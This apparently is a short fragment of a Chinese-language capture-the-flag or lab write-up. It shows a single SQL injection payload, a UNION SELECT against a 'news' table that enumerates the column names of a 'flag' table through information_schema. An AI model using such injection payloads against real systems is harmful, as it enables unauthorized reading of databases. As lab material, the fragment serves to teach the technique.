 SQL语句:select * from news where id=-1 union select 1,group_concat(column_name)from information_schema.columns where table_schema='sqli' and table_name='flag'。